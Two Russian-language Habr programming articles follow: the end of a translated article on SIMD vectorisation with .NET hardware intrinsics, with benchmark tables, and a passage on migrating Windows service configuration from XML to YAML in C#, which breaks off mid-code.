Для действительно маленьких циклов, этот код выполняется немного медленнее. Но эта тенденция меняется уже для входных данных из восьми элементов, после чего скорость выполнения начинает расти (время выполнения оптимизированного кода, для 32 тыс. элементов, на 26% меньше чем время исходного варианта). Стоит отметить, что такая оптимизация не всегда повышает производительность. К примеру, при работе с коллекциями с элементами типа `float` "развернутая" версия алгоритма имеет практически ту же скорость, что и исходная. Поэтому очень важно проводить профилирование.
| Method | Count | Mean | Error | StdDev |
| --- | --- | --- | --- | --- |
| SumUnrolled | 1 | 2.922 ns | 0.0651 ns | 0.0609 ns |
| SumUnrolled | 2 | 3.576 ns | 0.0116 ns | 0.0109 ns |
| SumUnrolled | 4 | 3.708 ns | 0.0157 ns | 0.0139 ns |
| SumUnrolled | 8 | 4.832 ns | 0.0486 ns | 0.0454 ns |
| SumUnrolled | 16 | 7.490 ns | 0.1131 ns | 0.1058 ns |
| SumUnrolled | 32 | 11.277 ns | 0.0910 ns | 0.0851 ns |
| SumUnrolled | 64 | 19.761 ns | 0.2016 ns | 0.1885 ns |
| SumUnrolled | 128 | 36.639 ns | 0.3043 ns | 0.2847 ns |
| SumUnrolled | 256 | 77.969 ns | 0.8409 ns | 0.7866 ns |
| SumUnrolled | 512 | 146.357 ns | 1.3209 ns | 1.2356 ns |
| SumUnrolled | 1024 | 287.354 ns | 0.9223 ns | 0.8627 ns |
| SumUnrolled | 2048 | 566.405 ns | 4.0155 ns | 3.5596 ns |
| SumUnrolled | 4096 | 1 131.016 ns | 7.3601 ns | 6.5246 ns |
| SumUnrolled | 8192 | 2 259.836 ns | 8.6539 ns | 8.0949 ns |
| SumUnrolled | 16384 | 4 501.295 ns | 6.4186 ns | 6.0040 ns |
| SumUnrolled | 32768 | 8 979.690 ns | 19.5265 ns | 18.2651 ns |
Повышение производительности за счет векторизации циклов
--------------------------------------------------------
Как бы то ни было, но мы можем еще чуть-чуть оптимизировать этот код. SIMD-инструкции -это еще одни вариант, который предоставляется со стороны современных процессоров для повышения производительности. Используя одну инструкцию, они позволяют вам выполнить несколько операций за один такт. Это может быть лучше прямого разворачивания циклов, потому что, по сути, делается тоже самое, но с меньшим объемом генерируемого кода.
Уточним, каждая операция сложения, в развернутом цикле, занимает 4 байта. Таким образом нам требуется 16 байт для 4-х операций сложения в развернутой форме. В то же время, SIMD-инструкция для сложения так же выполняет 4 операции сложения, но занимает лишь 4 байта. Это значит, что мы имеем меньшее количество инструкций для ЦП. В дополнении к этому, в случае SIMD-инструкции, ЦП может сделать *предположения* и выполнить оптимизацию, но это выходит за рамки данной статьи. Что еще лучше, так это то, что современные процессоры могут выполнить за раз более чем одну SIMD-инструкцию, т.е., в некоторых случаях, вы можете применить смешанную стратегию, одновременно выполнить частичную развертку цикла и векторизацию.
В общем случае, стартовать надо с рассмотрения класса общего назначения `Vector` под ваши задачи. Он, как и новые *ВФ*, будет встраивать SIMD-инструкции, но при этом, учитывая универсальность этого класса, он позволяет сократить количество "ручного" кодирования.
Код может выглядеть так:
```
public int SumVectorT(ReadOnlySpan source)
{
int result = 0;
Vector vresult = Vector.Zero;
int i = 0;
int lastBlockIndex = source.Length - (source.Length % Vector.Count);
while (i < lastBlockIndex)
{
vresult += new Vector(source.Slice(i));
i += Vector.Count;
}
for (int n = 0; n < Vector.Count; n++)
{
result += vresult[n];
}
while (i < source.Length)
{
result += source[i];
i += 1;
}
return result;
}
```
Этот код работает быстрее, но мы вынуждены обращаться к каждому элементу отдельно при расчете конечной суммы. Так же `Vector` не имеет точно определенного размера, и может варьироваться, в зависимости от оборудования, на котором выполняется код. *аппаратно-специфичные встроенные функции* предоставляют дополнительную функциональность, которая может слегка улучшить этот код и сделать немного быстрее (ценой будут дополнительная сложность кода и требования к обслуживанию).
| Method | Count | Mean | Error | StdDev |
| --- | --- | --- | --- | --- |
| SumVectorT | 1 | 4.517 ns | 0.0752 ns | 0.0703 ns |
| SumVectorT | 2 | 4.853 ns | 0.0609 ns | 0.0570 ns |
| SumVectorT | 4 | 5.047 ns | 0.0909 ns | 0.0850 ns |
| SumVectorT | 8 | 5.671 ns | 0.0251 ns | 0.0223 ns |
| SumVectorT | 16 | 6.579 ns | 0.0330 ns | 0.0276 ns |
| SumVectorT | 32 | 10.460 ns | 0.0241 ns | 0.0226 ns |
| SumVectorT | 64 | 17.148 ns | 0.0407 ns | 0.0381 ns |
| SumVectorT | 128 | 23.239 ns | 0.0853 ns | 0.0756 ns |
| SumVectorT | 256 | 62.146 ns | 0.8319 ns | 0.7782 ns |
| SumVectorT | 512 | 114.863 ns | 0.4175 ns | 0.3906 ns |
| SumVectorT | 1024 | 172.129 ns | 1.8673 ns | 1.7467 ns |
| SumVectorT | 2048 | 429.722 ns | 1.0461 ns | 0.9786 ns |
| SumVectorT | 4096 | 654.209 ns | 3.6215 ns | 3.0241 ns |
| SumVectorT | 8192 | 1 675.046 ns | 14.5231 ns | 13.5849 ns |
| SumVectorT | 16384 | 2 514.778 ns | 5.3369 ns | 4.9921 ns |
| SumVectorT | 32768 | 6 689.829 ns | 13.9947 ns | 13.0906 ns |
*ЗАМЕЧАНИЕ* Для этой стати я принудительно сделал размер `Vector` равным 16 байтам, используя параметр внутренней конфигурации (`COMPlus_SIMD16ByteOnly=1`). Эта подстройка нормализовала результаты при сравнении `SumVectorT` с `SumVectorizedSse`, и позволила сохранить простоту кода последнего. В частности, позволило избежать написания условного перехода `if (Avx2.IsSupported) { }`. Этот код, почти идентичен коду для `Sse2`, но имеет дело с `Vector256` (32-байтным) и обрабатывает еще больше элементов за одну итерацию цикла.
Таким образом, воспользовавшись новыми *встроенными функциями*, код можно переписать следующим образом:
```
public int SumVectorized(ReadOnlySpan source)
{
if (Sse2.IsSupported)
{
return SumVectorizedSse2(source);
}
else
{
return SumVectorT(source);
}
}
public unsafe int SumVectorizedSse2(ReadOnlySpan source)
{
int result;
fixed (int\* pSource = source)
{
Vector128 vresult = Vector128.Zero;
int i = 0;
int lastBlockIndex = source.Length - (source.Length % 4);
while (i < lastBlockIndex)
{
vresult = Sse2.Add(vresult, Sse2.LoadVector128(pSource + i));
i += 4;
}
if (Ssse3.IsSupported)
{
vresult = Ssse3.HorizontalAdd(vresult, vresult);
vresult = Ssse3.HorizontalAdd(vresult, vresult);
}
else
{
vresult = Sse2.Add(vresult, Sse2.Shuffle(vresult, 0x4E));
vresult = Sse2.Add(vresult, Sse2.Shuffle(vresult, 0xB1));
}
result = vresult.ToScalar();
while (i < source.Length)
{
result += pSource[i];
i += 1;
}
}
return result;
}
```
Этот код, опять таки, немного сложнее, но он значительно быстрее для всех, кроме самых маленьких, входных наборов. Для 32 тыс. элементов, этот код выполняется на 75% быстрее чем развернутый цикл, и на 81% быстрее чем исходный код примера.
Вы заметили, что мы написали несколько проверок `IsSupported`. Первая проверяет, поддерживает ли текущее аппаратное обеспечение требуемый набор *встроенных функций*, если нет, то выполняется оптимизация через комбинацию развертки и `Vector`. Последний вариант будет выбран для таких платформ как ARM/ARM64, которые не поддерживают требуемого набора инструкций, или же если для платформы этот набор был отключен. Вторая проверка `IsSupported`, в методе `SumVectorizedSse2`, используется для дополнительной оптимизации, если аппаратное обеспечение поддерживает и набор инструкций `Ssse3`.
В остальном, большая часть логики, по сути, такая же как и для развернутого цикла. `Vector128` — это 128-битный тип, содержащий `Vector128.Count` элементов. В данном случае, `uint`, который сам 32-битный, может иметь 4 (128 / 32) элемента, именно так мы развернули цикл.
| Method | Count | Mean | Error | StdDev |
| --- | --- | --- | --- | --- |
| SumVectorized | 1 | 4.555 ns | 0.0192 ns | 0.0179 ns |
| SumVectorized | 2 | 4.848 ns | 0.0147 ns | 0.0137 ns |
| SumVectorized | 4 | 5.381 ns | 0.0210 ns | 0.0186 ns |
| SumVectorized | 8 | 4.838 ns | 0.0209 ns | 0.0186 ns |
| SumVectorized | 16 | 5.107 ns | 0.0175 ns | 0.0146 ns |
| SumVectorized | 32 | 5.646 ns | 0.0230 ns | 0.0204 ns |
| SumVectorized | 64 | 6.763 ns | 0.0338 ns | 0.0316 ns |
| SumVectorized | 128 | 9.308 ns | 0.1041 ns | 0.0870 ns |
| SumVectorized | 256 | 15.634 ns | 0.0927 ns | 0.0821 ns |
| SumVectorized | 512 | 34.706 ns | 0.2851 ns | 0.2381 ns |
| SumVectorized | 1024 | 68.110 ns | 0.4016 ns | 0.3756 ns |
| SumVectorized | 2048 | 136.533 ns | 1.3104 ns | 1.2257 ns |
| SumVectorized | 4096 | 277.930 ns | 0.5913 ns | 0.5531 ns |
| SumVectorized | 8192 | 554.720 ns | 3.5133 ns | 3.2864 ns |
| SumVectorized | 16384 | 1 110.730 ns | 3.3043 ns | 3.0909 ns |
| SumVectorized | 32768 | 2 200.996 ns | 21.0538 ns | 19.6938 ns |

Заключение
----------
Новые *встроенные функции* дают вам возможность воспользоваться аппаратно-специфичной функциональностью машины на который вы запускаете код. Существует примерно 1500 API для X86 и X64 распределенных по 15 наборам, их слишком много для того чтобы описать в одной статье. Профилируя код для определения узким мест вы можете определить ту часть кода, которая выиграет от векторизации и наблюдайте за довольно неплохим приростом производительности. Существует множество сценариев где векторизация может быть применена и развертка циклов это лишь начало.
Все кто хочет увидеть больше примеров может поискать использования *встроенных функций* в фреймворке (смотрите [dotnet](https://github.com/search?l=C%23&q=org:dotnet+System.Runtime.Intrinsics&type=Code) и [aspnet](https://github.com/search?l=C%23&q=org:aspnet+System.Runtime.Intrinsics&type=Code)), или в других статьях сообщества. И хотя существующие в настоящее время *ВФ* обширны, все еще есть много функционала, который должен быть представлен. Если у вас есть функциональность, которую вы хотите представить, не стесняйтесь зарегистрировать запрос на API через [dotnet/corefx on GitHub](https://github.com/dotnet/corefx/issues). Процесс рассмотрения API описан [тут](https://github.com/dotnet/corefx/blob/master/Documentation/project-docs/api-review-process.md) и есть [хороший пример](https://github.com/dotnet/corefx/issues/271) шаблона запроса на API указанного в шаге 1.
Особые благодарности
--------------------
Хочу выразить особую благодарность членам нашего сообщества [Fei Peng (@fiigii)](https://github.com/fiigii) и [Jacek Blaszczynski (@4creators)](https://github.com/4creators) за помощь в реализации *ВФ*, а так же всем членам сообщества за ценную обратную связь в отношении разработки, реализации и удобства использования этой функциональности.
---
### Послесловие к переводу
Мне нравится наблюдать за развитием платформы .NET, и, в частности, языка C#. Придя из мира C++, и имея небольшой опыт разработки на Delphi и Java, мне было очень комфортно начать писать программы на C#. В 2006 году этот язык программирования (именно язык) мне показался более лаконичным и практичным, чем Java, в мире управляемой сборки мусора и кроссплатформенности. Поэтому мой выбор пал на С#, и я не пожалел. Первый этап эволюции языка было просто его появление. К 2006 году С# впитал в себя все лучшее, что было на тот момент в лучших языках и платформах: C++/Java/Delphi. В 2010-м, в широкий доступ вышел F#. Он был экспериментальной площадкой для изучения функциональной парадигмы с целью внедрения ее в мир .NET. Результатом экспериментов стал следующий этап в эволюции C# — расширение его возможностей в сторону ФП, за счет введения анонимных функции, лямбда выражений, и, в конечном итоге, LINQ. Такое расширение языка сделало C# самым продвинутым, с моей точки зрения, языком общего назначения. Следующий шаг эволюции был связан с поддержкой параллелизма и асинхронности. Task/Task, вся концепция TPL, развитие LINQ — PLINQ, и, в конце концов, async/await. И вот, в последние два-три года, мы наблюдаем новый этап эволюции платформы .NET и языка C# — движение в сторону обеспечения высокопроизводительных вычислений. Сюда относится введение Span и Memory, ValueTask/ValueTask, IAsyncDispose, ref readonly struct и квалификатор in, асинхронный foreach, IO.Streams. Все эти нововведения направлены на снижение нагрузки на GC и повышения производительности кода. В этой статье, представлен следующий шаг в этом направлении — предоставления разработчику доступа к функциям аппаратного обеспечения. Я рад, что в разработке платформы .NET и языка C#, в частности, участвую инженеры с такими широкими и разносторонними взглядами и интересами. Надеюсь увидеть (а может даже приложить свою руку к этому) еще много интересных поворотов в развитии платформы и языка. | https://habr.com/ru/post/467663/ | null | ru | null |
# Как мы перевели конфигурирование наших сервисов с XML на YAML
Предыстория вопроса
-------------------
Нашей компанией, среди прочего, разработаны несколько сервисов (точнее — 12), работающих бэкендом наших систем. Каждый из сервисов представляет собой Windows-службу и выполняет свои специфические задачи.
Хочется все эти сервисы перенести под \*nix-ОС. Для этого надо отказываться от обёртки в виде Windows-служб и переходить с .NET Framework на .NET Standard.
Последнее требование приводит к необходимости избавиться от некоторого Legacy-кода, который не поддерживается в .NET Standard, в т.ч. от поддержки конфигурирования наших серверов через XML, реализованного с использованием классов из System.Configuration. Заодно таким образом решается и давняя проблема, связанная с тем, что в XML-конфигах мы время от времени ошибались при изменении настроек (например, иногда не туда ставили закрывающий тэг или забывали его вовсе), а замечательная читалка XML-конфигов System.Xml.XmlDocument молча проглатывает такие конфиги, выдавая совсем непредсказуемый результат.
Было решено перейти на конфигурирование через модный YAML. Какие проблемы при этом перед нами встали, и как мы их решили — в этой статье.
Что имеем
---------
### Как мы читаем конфигурацию из XML
Читаем XML стандартным и для большинства других проектов способом.
В каждом сервисе есть файл настроек .NET-проектов, называется AppSettings.cs, содержит все требующиеся сервису настройки. Примерно так:
```
[System.Configuration.SettingsProvider(typeof(PortableSettingsProvider))]
internal sealed partial class AppSettings : IServerManagerConfigStorage,
IWebSettingsStorage,
IServerSettingsStorage,
IGraphiteAddressStorage,
IDatabaseConfigStorage,
IBlackListStorage,
IKeyCloackConfigFilePathProvider,
IPrometheusSettingsStorage,
IMetricsConfig
{
}
```
Подобная техника разделения настроек на интерфейсы позволяет удобно использовать их в дальнейшем через DI-контейнер.
Вся основная магия по хранению настроек на самом деле скрыта в PortableSettingsProvider (см. атрибут класса), а также в файле дизайнера AppSettings.Designer.cs:
```
[global::System.Runtime.CompilerServices.CompilerGeneratedAttribute()]
[global::System.CodeDom.Compiler.GeneratedCodeAttribute("Microsoft.VisualStudio.Editors.SettingsDesigner.SettingsSingleFileGenerator", "14.0.0.0")]
internal sealed partial class AppSettings : global::System.Configuration.ApplicationSettingsBase {
private static AppSettings defaultInstance = ((AppSettings)(global::System.Configuration.ApplicationSettingsBase.Synchronized(new AppSettings())));
public static AppSettings Default {
get {
return defaultInstance;
}
}
[global::System.Configuration.UserScopedSettingAttribute()]
[global::System.Diagnostics.DebuggerNonUserCodeAttribute()]
[global::System.Configuration.DefaultSettingValueAttribute("35016")]
public int ListenPort {
get {
return ((int)(this["ListenPort"]));
}
set {
this["ListenPort"] = value;
}
}
...
```
Как видно, «за кулисами» скрыты все те свойства, которые мы добавляем в конфигурацию сервера, когда редактируем ее через дизайнер настроек в Visual Studio.
Наш класс PortableSettingsProvider, упомянутый выше, занимается непосредственно чтением XML-файла, а прочитанный результат уже используется в SettingsProvider для записи настроек в свойства AppSettings.
Пример XML-конфига, который мы читаем (б**о**льшая часть настроек скрыта из соображений безопасности):
```
xml version="1.0" encoding="utf-8"?
Inactive, ChartLen: 1000, PrintLen: 50, UseProxy: False
00:00:10
...
```
### Какие YAML-файлы хотелось бы читать
Примерно такие:
```
VirtualFeed:
MaxChartHistoryLength: 10
Port: 35016
UseThrottling: True
ThrottlingIntervalMs: 50000
UseHistoryBroadcast: True
CalendarName: "EmptyCalendar"
UsMarketFeed:
UseImbalances: True
```
### Проблемы перехода
**Во-первых,** конфиги в XML — «плоские», а в YAML — нет (поддерживаются секции и подсекции). Это хорошо видно в приведенных выше примерах. При использовании XML мы решали проблему плоских настроек вводом собственных парсеров, которые умеют строки определенного вида преобразовывать в наши более сложные классы. Пример такой сложной строки:
```
Inactive, ChartLen: 1000, PrintLen: 50, UseProxy: False
```
Заниматься такими преобразованиями при работе с YAML совсем не хочется. Но при этом мы ограничены существующей «плоской» структурой класса AppSettings: все свойства настроек в нем свалены в одну кучу.
**Во-вторых,** конфиги наших серверов — это не статичный монолит, мы их время от времени меняем прямо по ходу работы сервера, т.е. эти изменения надо уметь отлавливать «на лету», в рантайме. Для этого в XML-реализации мы наследуем наш AppSettings от INotifyPropertyChanged (на самом деле от него унаследован каждый интерфейс, который реализует AppSettings) и подписываемся на события обновления свойств настроек. Работает такой подход от того, что базовый класс System.Configuration.ApplicationSettingsBase «из коробки» реализует INotifyPropertyChanged. Подобное поведение надо сохранить и после перехода на YAML.
**В-третьих,** конфигов по каждому серверу у нас, на самом деле, не один, а целых два: один с дефолтными настройками, другой — с переопределенными. Это требуется для того, чтобы в каждом из нескольких инстансов серверов одного типа, слушающих разные порты и имеющих немного отличающиеся настройки, не приходилось полностью копировать весь набор настроек.
**И еще одна проблема** — доступ к настройкам идет не только через интерфейсы, но и прямым обращением к AppSettings.Default. Напомню как он объявлен в закулисном AppSettings.Designer.cs:
```
private static AppSettings defaultInstance = ((AppSettings)(global::System.Configuration.ApplicationSettingsBase.Synchronized(new AppSettings())));
public static AppSettings Default {
get {
return defaultInstance;
}
}
```
С учетом изложенного требовалось придумать новый подход к хранению настроек в AppSettings.
Решение
-------
### Инструментарий
Непосредственно для чтения YAML решили использовать готовые библиотеки, доступные через NuGet:
* YamlDotNet — [github.com/aaubry/YamlDotNet](https://github.com/aaubry/YamlDotNet). Из описания библиотеки (перевод):
> YamlDotNet — это .NET библиотека для YAML. YamlDotNet предоставляет низкоуровневые парсер и генератор YAML, а также высокоуровневую объектную модель, схожую с XmlDocument. Также сюда включена библиотека сериализации, которая позволяет читать и записывать объекты из/в YAML-потоков.
* NetEscapades.Configuration — [github.com/andrewlock/NetEscapades.Configuration](https://github.com/andrewlock/NetEscapades.Configuration). Это непосредственно провайдер конфигураций (в смысле Microsoft.Extensions.Configuration.IConfigurationSource, активно используемого в ASP.NET Core приложениях), который читает YAML-файлы, используя как раз, упомянутый выше YamlDotNet.
Подробнее о том, как использовать указанные библиотеки можно почитать [вот тут](https://andrewlock.net/creating-a-custom-iconfigurationprovider-in-asp-net-core-to-parse-yaml/).
### Переход к YAML
Сам переход мы осуществили в два этапа: сначала просто перешли от XML к YAML, но сохранив плоскую иерархию конфиг-файлов, а затем уже ввели секции в YAML-файлах. Эти этапы можно было, в принципе, объединить в один, и для простоты изложения я именно так и сделаю. Все описываемые далее действия применялись последовательно к каждому сервису.
### Подготовка YML-файла
Сперва требуется подготовить сам YAML-файл. Назовем его именем проекта (полезно для будущих интеграционных тестов, которые должны уметь работать с разными серверами и различать их конфиги между собой), положим файлик прямо в корне проекта, рядом с AppSettings:
В самом YML-файле для начала сохраним «плоскую» структуру:
```
VirtualFeed: "MaxChartHistoryLength: 10, UseThrottling: True, ThrottlingIntervalMs: 50000, UseHistoryBroadcast: True, CalendarName: EmptyCalendar"
VirtualFeedPort: 35016
UsMarketFeedUseImbalances: True
```
### Наполнение AppSettings свойствами настроек
Перенесем все свойства из AppSettings.Designer.cs в AppSettings.cs, попутно избавляясь от ставших лишними атрибутов дизайнера и самого кода в get/set-частях.
Было:
```
[global::System.Configuration.UserScopedSettingAttribute()]
[global::System.Diagnostics.DebuggerNonUserCodeAttribute()]
[global::System.Configuration.DefaultSettingValueAttribute("35016")]
public int VirtualFeedPort{
get {
return ((int)(this["VirtualFeedPort"]));
}
set {
this["VirtualFeedPort"] = value;
}
}
```
Стало:
```
public int VirtualFeedPort { get; set; }
```
Удалим полностью AppSettings**.Designer**.cs за ненадобностью. Теперь, кстати говоря, можно полностью избавиться от секции userSettings в файле app.config, если он есть в проекте — там хранятся те самые дефолтные настройки, которые мы прописываем через дизайнер настроек.
Идем дальше.
### Контроль изменения настроек «на лету»
Так как нам надо уметь ловить обновления наших настроек в рантайме, то требуется реализовать INotifyPropertyChanged в нашем AppSettings. Базового System.Configuration.ApplicationSettingsBase больше нет, соответственно, рассчитывать на какую-то магию не приходится.
Можно реализовать «в лоб»: добавив имплементацию метода, выкидывающего нужное событие, и вызывая его в сеттере каждого свойства. Но это лишние строки кода, которые к тому же надо будет копировать по всем сервисам.
Поступим красивее — введем вспомогательный базовый класс AutoNotifier, который фактически делает то же самое, но «за кулисами», прямо как делал ранее System.Configuration.ApplicationSettingsBase:
```
///
/// Implements for classes with a lot of public properties (i.e. AppSettings).
/// This implementation is:
/// - fairly slow, so don't use it for classes where getting/setting of properties is often operation;
/// - not for properties described in inherited classes of 2nd level (bad idea: Inherit2 -> Inherit1 -> AutoNotifier; good idea: sealed Inherit -> AutoNotifier)
///
public abstract class AutoNotifier : INotifyPropertyChanged
{
public event PropertyChangedEventHandler PropertyChanged;
private readonly ConcurrentDictionary \_wrappedValues = new ConcurrentDictionary(); //just to avoid manual writing a lot of fields
protected T Get([CallerMemberName] string propertyName = null)
{
return (T)\_wrappedValues.GetValueOrDefault(propertyName, () => default(T));
}
protected void Set(T value, [CallerMemberName] string propertyName = null)
{
// ReSharper disable once AssignNullToNotNullAttribute
\_wrappedValues.AddOrUpdate(propertyName, value, (s, o) => value);
OnPropertyChanged(propertyName);
}
public object this[string propertyName]
{
get { return Get(propertyName); }
set { Set(value, propertyName); }
}
protected void OnPropertyChanged([CallerMemberName] string propertyName = null)
{
PropertyChanged?.Invoke(this, new PropertyChangedEventArgs(propertyName));
}
}
```
Здесь атрибут [CallerMemberName] позволяет автоматически получать название свойства вызывающего объекта, т.е. AppSettings.
Теперь мы можем занаследовать наш AppSettings от этого базового класса AutoNotifier, а далее каждое свойство несколько видоизменить:
```
public int VirtualFeedPort { get { return Get(); } set { Set(value); } }
```
С таким подходом наши классы AppSettings, даже содержащие довольно много настроек, выглядят компактно, и при этом полноценно реализовывают INotifyPropertyChanged.
Да, я знаю, что можно было бы ввести чуть больше магии, используя, например, Castle.DynamicProxy.IInterceptor, перехватывая изменения необходимых свойств и рейзя там события. Но такое решение показалось мне слишком перегруженным.
### Чтение настроек из YAML-файла
Следующим шагом добавим саму читалку YAML-конфигурации. Это происходит где-то поближе к старту сервиса. Скрывая излишние детали, не относящиеся к рассматриваемой теме, получится нечто подобное:
```
public static IServerConfigurationProvider LoadServerConfiguration(IReadOnlyDictionary allSections)
{
IConfigurationBuilder builder = new ConfigurationBuilder().SetBasePath(ConfigFiles.BasePath);
foreach (string configFile in configFiles)
{
string directory = Path.GetDirectoryName(configFile);
if (!string.IsNullOrEmpty(directory)) //can be empty if relative path is used
{
Directory.CreateDirectory(directory);
}
builder = builder.AddYamlFile(configFile, optional: true, reloadOnChange: true);
}
IConfigurationRoot config = builder.Build();
// load prepared files and merge them
return new ServerConfigurationProvider(config, allSections);
}
```
В представленном коде ConfigurationBuilder, наверное, особого интереса не представляет — вся работа с ним аналогична работе с конфигами в ASP.NET Core. Но интерес представляют следующие моменты. Во-первых, «из коробки» мы получили также возможность объединять настройки из нескольких файлов. Это обеспечивает требование иметь хотя бы два конфиг-файла на каждый сервер, о чем я упоминал выше. Во-вторых, весь прочитанный конфиг мы передаем в некий ServerConfigurationProvider. Зачем?
### Секции в YAML-файле
Ответим на этот вопрос попозже, а сейчас вернемся к требованию хранения иерархически структурированных настроек в YML-файле.
В принципе, реализовать это достаточно просто. Сначала в самом YML-файле введем требующуюся нам структуру:
```
VirtualFeed:
MaxChartHistoryLength: 10
Port: 35016
UseThrottling: True
ThrottlingIntervalMs: 50000
UseHistoryBroadcast: True
CalendarName: "EmptyCalendar"
UsMarketFeed:
UseImbalances: True
```
А теперь пойдем в AppSettings и научим его разделять наши свойства по секциям. Как-то так:
```
public sealed class AppSettings : AutoNotifier,
IWebSettingsStorage,
IServerSettingsStorage,
IServerManagerAddressStorage,
IGlobalCredentialsStorage,
IGraphiteAddressStorage,
IDatabaseConfigStorage,
IBlackListStorage,
IKeyCloackConfigFilePathProvider,
IPrometheusSettingsStorage,
IHeartBeatConfig,
IConcurrentAcceptorProperties,
IMetricsConfig
{
public static IReadOnlyDictionary Sections { get; } = new Dictionary
{
{typeof(IDatabaseConfigStorage), "Database"},
{typeof(IWebSettingsStorage), "Web"},
{typeof(IServerSettingsStorage), "Server"},
{typeof(IConcurrentAcceptorProperties), "ConcurrentAcceptor"},
{typeof(IGraphiteAddressStorage), "Graphite"},
{typeof(IKeyCloackConfigFilePathProvider), "Keycloak"},
{typeof(IPrometheusSettingsStorage), "Prometheus"},
{typeof(IHeartBeatConfig), "Heartbeat"},
{typeof(IServerManagerAddressStorage), "ServerManager"},
{typeof(IGlobalCredentialsStorage), "GlobalCredentials"},
{typeof(IBlackListStorage), "Blacklist"},
{typeof(IMetricsConfig), "Metrics"}
};
...
```
Как видно, мы добавили прямо в AppSettings словарик, где ключами выступают типы интерфейсов, которые реализовывает класс AppSettings, а значениями — заголовки соответствующих секций. Теперь мы можем сопоставить иерархию в YML-файле с иерархией свойств в AppSettings (хотя и не глубже, чем один уровень вложенности, но в нашем случае этого было достаточно).
Почему мы делаем это прямо здесь — в AppSettings? Потому что таким образом мы не размазываем информацию о настройках по разным сущностям, а кроме того, это самое естественное место, т.к. в каждом сервисе и, соответственно, в каждом AppSettings, свои секции настроек.
### Если не нужна иерархия в настройках?
В принципе странный кейс, но у нас такое было именно на первом этапе, когда просто переходили от XML к YAML, без использования преимуществ YAML.
В этом случае весь этот список секций можно не хранить, да и ServerConfigurationProvider будет значительно проще (рассматривается далее).
Но важный момент — если мы решим оставить плоскую иерархию, то мы как раз-таки сможем выполнить требование о сохранении возможности обращаться к настройкам через AppSettings.Default. Для этого добавим вот такой простой публичный конструктор в AppSettings:
```
public static AppSettings Default { get; }
public AppSettings()
{
Default = this;
}
```
Теперь мы везде можем продолжать обращаться к классу с настройками через AppSettings.Default (при условии, что настройки уже были ранее прочитаны через IConfigurationRoot в ServerConfigurationProvider и, соответственно, AppSettings был проинстанциирован).
Если же плоская иерархия недопустима, то, как ни крути, придется избавляться от AppSettings.Default везде по коду и работать с настройками только через интерфейсы (что в принципе хорошо). Почему так — станет ясно дальше.
### ServerConfigurationProvider
Специальный класс ServerConfigurationProvider, упомянутый ранее, занимается той самой магией, которая позволяет полноценно работать с новым иерархическим YAML-конфигом при наличии лишь плоского AppSettings.
Если не терпится — вот он.
**Полный код ServerConfigurationProvider**
```
///
/// Provides different configurations for current server
///
public class ServerConfigurationProvider : IServerConfigurationProvider
where TAppSettings : new()
{
private static readonly Logger Logger = LogManager.GetCurrentClassLogger();
private readonly IConfigurationRoot \_configuration;
private readonly IReadOnlyDictionary \_sectionsByInterface;
private readonly IReadOnlyDictionary \_interfacesBySections;
///
/// Section name -> config
///
private readonly ConcurrentDictionary \_cachedSections;
public ServerConfigurationProvider(IConfigurationRoot configuration, IReadOnlyDictionary allSections)
{
\_configuration = configuration;
\_cachedSections = new ConcurrentDictionary();
\_sectionsByInterface = allSections;
var interfacesBySections = new Dictionary();
foreach (KeyValuePair interfaceAndSection in \_sectionsByInterface)
{
//section names must be unique
interfacesBySections.Add(interfaceAndSection.Value, interfaceAndSection.Key);
}
\_interfacesBySections = interfacesBySections;
\_configuration.GetReloadToken()?.RegisterChangeCallback(OnConfigurationFileChanged, null);
}
private void OnConfigurationFileChanged(object \_)
{
UpdateCache();
}
private void UpdateCache()
{
foreach (string sectionName in \_cachedSections.Keys)
{
Type sectionInterface = \_interfacesBySections[sectionName];
TAppSettings newSection = ReadSection(sectionName, sectionInterface);
TAppSettings oldSection;
if (\_cachedSections.TryGetValue(sectionName, out oldSection))
{
UpdateSection(oldSection, newSection);
}
}
}
private void UpdateSection(TAppSettings oldConfig, TAppSettings newConfig)
{
foreach (PropertyInfo propertyInfo in typeof(TAppSettings).GetProperties().Where(p => p.GetMethod != null && p.SetMethod != null))
{
propertyInfo.SetValue(newConfig, propertyInfo.GetValue(oldConfig));
}
}
public IEnumerable AllSections => \_sectionsByInterface.Keys;
public TSettingsSectionInterface FindSection() where TSettingsSectionInterface : class
{
return (TSettingsSectionInterface)FindSection(typeof(TSettingsSectionInterface));
}
[CanBeNull]
public object FindSection(Type sectionInterface)
{
